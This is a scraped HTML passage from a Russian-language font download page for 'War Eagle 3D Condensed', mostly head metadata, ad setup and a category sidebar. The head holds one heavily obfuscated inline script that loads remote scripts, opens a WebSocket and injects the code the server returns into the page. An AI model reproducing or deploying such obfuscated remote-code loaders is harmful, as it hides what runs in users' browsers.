

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/War-Eagle-3D-Condensed.font.download
body_size: 14604
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>War Eagle 3D Condensed Шрифт | Скачать бесп�</title>
  <meta name="description" content="Загрузите и установите War Eagle 3D Condensed шрифт бесплатно от FFonts.net. ✔️ Font Этот шрифт был загружен 200+ раз." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="War Eagle 3D Condensed Шрифта" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/War-Eagle-3D-Condensed.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/W/A/War-Eagle-3D-Condensed.webp" /> 
<meta property="og:site_name" content="War Eagle 3D Condensed Шрифта" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ru.ffonts.net/War-Eagle-3D-Condensed.font" />
<link rel="alternate" href="https://www.ffonts.net/War-Eagle-3D-Condensed.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/War-Eagle-3D-Condensed.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/War-Eagle-3D-Condensed.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/War-Eagle-3D-Condensed.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/War-Eagle-3D-Condensed.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/War-Eagle-3D-Condensed.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/War-Eagle-3D-Condensed.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/War-Eagle-3D-Condensed.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/War-Eagle-3D-Condensed.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/War-Eagle-3D-Condensed.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/War-Eagle-3D-Condensed.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/War-Eagle-3D-Condensed.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Искаженные эродированных","item":"https://www.ffonts.net/Distorted-Eroded.html"},{"@type":"ListItem","position":3,"name":"War Eagle 3D Condensed Шрифта"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">109980</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,453</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,954,582</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
